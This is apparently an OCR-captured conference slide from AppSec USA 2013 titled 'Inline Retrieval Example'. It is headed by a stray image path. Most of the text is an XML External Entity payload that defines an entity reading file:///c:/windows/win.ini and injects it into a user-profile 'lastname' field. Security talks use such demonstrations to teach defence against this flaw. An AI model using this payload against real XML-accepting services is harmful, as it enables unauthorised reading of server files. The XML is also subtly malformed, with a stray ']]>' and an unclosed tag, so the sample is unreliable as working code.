 APPSEC USA 2013 Inline Retrieval Example
Read win.ini and store it in your user's profile:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE updateProfile [
<!ENTITY file SYSTEM "file:///c:/windows/win.ini">
]]>
<updateProfile>
<firstname>Joe</firstname
<lastname>&file;</lastname>
...
</updateProfile>
VSR